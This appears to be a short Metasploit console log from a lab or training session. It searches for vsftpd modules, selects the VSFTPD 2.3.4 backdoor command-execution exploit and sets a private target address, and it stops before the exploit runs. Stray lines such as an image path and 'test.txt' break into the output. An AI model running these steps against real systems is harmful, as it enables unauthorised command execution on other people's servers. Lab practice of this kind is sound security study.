 msf6 > search vsftpd
Matching Modules
================
File System
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/dos/ftp/vsftpd_232 2011-02-03 normal Yes VSFTPD 2.3.2 Denial of Service
1 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backdoor
test.txt
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.50.101
RHOSTS => 192.168.50.101